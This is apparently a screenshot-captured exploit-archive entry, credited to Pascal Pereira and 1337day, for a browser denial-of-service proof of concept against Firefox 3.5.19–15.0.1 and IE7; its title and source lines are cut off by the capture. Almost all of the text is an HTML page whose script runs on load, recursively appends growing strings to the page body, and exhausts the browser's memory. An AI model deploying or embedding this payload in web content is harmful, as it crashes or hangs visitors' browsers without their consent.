
<html>

<head>

<title>Mozilla Firefox 3.5.19 - 15.0.1, IE7 a
Pascal Pereira (http://1337day.com/exploit/des
</head>

<body>

<script>

function e(x) {

document.body.innerHTML += x;

e(x + 'x');

}

e('x')

</script>

</body>

</html>
